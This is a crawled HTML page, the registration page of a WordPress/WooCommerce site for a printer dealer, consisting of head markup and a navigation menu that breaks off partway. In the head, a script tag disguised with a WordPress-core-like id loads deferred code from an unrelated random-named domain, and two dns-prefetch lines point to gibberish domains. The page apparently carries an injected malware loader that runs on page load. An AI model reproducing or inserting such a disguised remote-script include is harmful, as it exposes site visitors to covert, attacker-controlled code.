

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://librabd.net/registration/
body_size: 84772
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Registration &#8211; Libra Computer Aid</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Libra Computer Aid &raquo; Feed" href="https://librabd.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Libra Computer Aid &raquo; Comments Feed" href="https://librabd.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://librabd.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flibrabd.net%2Fregistration%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://librabd.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flibrabd.net%2Fregistration%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://librabd.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='htslider-widgets-css' href='https://librabd.net/wp-content/plugins/ht-slider-for-elementor/assets/css/ht-slider-widgets.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://librabd.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://librabd.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://librabd.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woolentor-mini-cart-css' href='https://librabd.net/wp-content/plugins/woolentor-addons-pro/assets/css/woolentor-mini-cart.css?ver=1.8.5' type='text/css' media='all' />
<style id='woolentor-mini-cart-inline-css' type='text/css'>

            .woolentor_mini_cart_icon_area{
                
                
                
            }
            .woolentor_mini_cart_counter{
                
                
            }
            .woolentor_button_area a.button{
                
                
            }
            .woolentor_button_area a.button:hover{
                
            }
            .woolentor_button_area a::before{
                
            }
        
/*# sourceURL=woolentor-mini-cart-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://librabd.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://librabd.net/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=2.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://librabd.net/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=2.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://librabd.net/wp-content/plugins/ht-slider-for-elementor/assets/css/slick.min.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://librabd.net/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=2.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://librabd.net/wp-content/themes/hello-elementor/style.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://librabd.net/wp-content/themes/hello-elementor/theme.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://librabd.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.4.4' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@font-face{font-family:eicons;src:url(https://librabd.net/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(https://librabd.net/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(https://librabd.net/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(https://librabd.net/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(https://librabd.net/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(https://librabd.net/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-2887-css' href='https://librabd.net/wp-content/uploads/elementor/css/post-2887.css?ver=1714311769' type='text/css' media='all' />
<link rel='stylesheet' id='jet-woo-builder-css' href='https://librabd.net/wp-content/plugins/jet-woo-builder/assets/css/jet-woo-builder.css?ver=1.7.0' type='text/css' media='all' />
<style id='jet-woo-builder-inline-css' type='text/css'>
@font-face {
			font-family: "WooCommerce";
			src: url("https://librabd.net/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
			src: url("https://librabd.net/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
				url("https://librabd.net/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
				url("https://librabd.net/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
				url("https://librabd.net/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			font-weight: normal;
			font-style: normal;
			}
/*# sourceURL=jet-woo-builder-inline-css */
</style>
<link rel='stylesheet' id='jet-woo-builder-frontend-css' href='https://librabd.net/wp-content/plugins/jet-woo-builder/assets/css/lib/jetwoobuilder-frontend-font/css/jetwoobuilder-frontend-font.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jet-woo-builder-template-styles-css' href='https://librabd.net/wp-content/plugins/jet-woo-builder/assets/css/template-styles.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://librabd.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://librabd.net/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://librabd.net/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-base-css' href='https://librabd.net/wp-content/plugins/wpforms-lite/assets/css/wpforms-base.min.css?ver=1.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3614-css' href='https://librabd.net/wp-content/uploads/elementor/css/post-3614.css?ver=1714317487' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3290-css' href='https://librabd.net/wp-content/uploads/elementor/css/post-3290.css?ver=1722331556' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-131-css' href='https://librabd.net/wp-content/uploads/elementor/css/post-131.css?ver=1722326889' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://librabd.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://librabd.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://librabd.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://librabd.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://librabd.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://librabd.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1770148961" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://librabd.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://librabd.net/wp-json/wp/v2/pages/3614" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://librabd.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 5.6.2" />
<link rel="canonical" href="https://librabd.net/registration/" />
<link rel='shortlink' href='https://librabd.net/?p=3614' />
<style>div.woocommerce-variation-add-to-cart-disabled { display: none ! important; }</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://librabd.net/wp-content/uploads/2021/02/Web-Page-logo-e1633723820799-100x99.png" sizes="32x32" />
<link rel="icon" href="https://librabd.net/wp-content/uploads/2021/02/Web-Page-logo-e1633723820799.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://librabd.net/wp-content/uploads/2021/02/Web-Page-logo-e1633723820799.png" />
<meta name="msapplication-TileImage" content="https://librabd.net/wp-content/uploads/2021/02/Web-Page-logo-e1633723820799.png" />
<link rel='stylesheet' id='e-animations-css' href='https://librabd.net/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.4.4' type='text/css' media='all' />
</head>
<body class="wp-singular page-template page-template-elementor_header_footer page page-id-3614 wp-custom-logo wp-theme-hello-elementor theme-hello-elementor woocommerce-no-js woolentor_current_theme_hello-elementor woolentor-empty-cart elementor-default elementor-template-full-width elementor-kit-2887 elementor-page elementor-page-3614">

		<div data-elementor-type="header" data-elementor-id="3290" class="elementor elementor-3290 elementor-location-header" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-07055fd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="07055fd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-069f9b3" data-id="069f9b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1f45411 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="1f45411" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
																<a href="https://librabd.net">
							<img width="725" height="100" src="https://librabd.net/wp-content/uploads/2021/07/Web-Page-logo.png" class="attachment-full size-full" alt="" srcset="https://librabd.net/wp-content/uploads/2021/07/Web-Page-logo.png 725w, https://librabd.net/wp-content/uploads/2021/07/Web-Page-logo-300x41.png 300w" sizes="(max-width: 725px) 100vw, 725px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cde9ad9" data-id="cde9ad9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0e1ca78 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="0e1ca78" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none"><ul id="menu-1-0e1ca78" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4619"><a href="https://librabd.net/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-828"><a href="https://librabd.net/about/" class="elementor-item">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3703"><a href="https://librabd.net/company-history/" class="elementor-sub-item">Company History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3566"><a href="#" class="elementor-sub-item elementor-item-anchor">Policy</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3568"><a href="https://librabd.net/quality-policy/" class="elementor-sub-item">Quality Policy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3567"><a href="https://librabd.net/quality-objectives/" class="elementor-sub-item">Quality Objectives</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3569"><a href="#" class="elementor-sub-item elementor-item-anchor">Membership</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3570"><a href="https://basis.org.bd/company-profile/11-07-439" class="elementor-sub-item">BASIS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3571"><a href="https://bcs.org.bd/page/member/674" class="elementor-sub-item">BCS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3858"><a href="#" class="elementor-sub-item elementor-item-anchor">Client List</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3860"><a href="https://librabd.net/education-sector/" class="elementor-sub-item">Education Sector</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3859"><a href="https://librabd.net/bank-investment-sector/" class="elementor-sub-item">Bank &#038; Investment Sector</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3861"><a href="https://librabd.net/government-sector/" class="elementor-sub-item">Government Sector</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3865"><a href="https://librabd.net/customs/" class="elementor-sub-item">Customs</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3862"><a href="https://librabd.net/ngo/" class="elementor-sub-item">NGO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3863"><a href="https://librabd.net/pharmaceutical-sector/" class="elementor-sub-item">Pharmaceutical Sector</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3864"><a href="https://librabd.net/private-sector/" class="elementor-sub-item">Private Sector</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3160"><a href="https://librabd.net/shop/" class="elementor-item">E-Store</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3215"><a href="#" class="elementor-item elementor-item-anchor">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3217"><a href="https://librabd.net/product-category/laser-printer/" class="elementor-sub-item">Laser printer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4126"><a href="https://librabd.net/product-category/toner/" class="elementor-sub-item">Toner Cartridge</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3216"><a href="https://librabd.net/product-category/dotmatrix-printer/" class="elementor-sub-item">Dotmatrix printer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4121"><a href="https://librabd.net/product-category/line-matrix-printer/" class="elementor-sub-item">Line Matrix Printer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3219"><a href="https://librabd.net/product-category/continuous-form-laser-printer/" class="elementor-sub-item">Continuous Form Laser Printer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4551"><a href="https://librabd.net/product-category/ink-tank-printer/" class="elementor-sub-item">Ink Tank Printer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3218"><a href="https://librabd.net/product-category/passport-scanner/" class="elementor-sub-item">Passport Scanner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4425"><a href="https://librabd.net/product-category/passbook-printer/" class="elementor-sub-item">Passbook Printer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3221"><a href="https://librabd.net/product-category/pos-printer/" class="elementor-sub-item">POS Printer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3223"><a href="https://librabd.net/product-category/card-printer/" class="elementor-sub-item">Card Printer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4710"><a href="https://librabd.net/everexceed/" class="elementor-item">New Venture</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3911"><a href="#" class="elementor-item elementor-item-anchor">Brands</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3912"><a href="https://www.oki.com/" class="elementor-sub-item">Oki</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3913"><a href="https://global.pantum.com/" class="elementor-sub-item">Pantum</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3914"><a href="https://www.dascom.com/" class="elementor-sub-item">Dascom</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3915"><a href="https://www.intermec.co.uk/" class="elementor-sub-item">Intermac</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3916"><a href="https://www.jolimark.com/" class="elementor-sub-item">Jolimark</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3918"><a href="https://www.microplex-usa.com/" class="elementor-sub-item">Microplex</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3917"><a href="https://www.dp-dataproducts.com/" class="elementor-sub-item">Dataproducts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3991"><a href="https://www.printronix.com/" class="elementor-sub-item">Printronix</a></li>
